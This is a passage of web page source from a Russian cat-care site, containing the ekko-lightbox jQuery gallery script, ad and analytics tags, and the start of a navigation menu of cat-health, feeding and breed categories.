			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-129977 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" class="current-category"><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
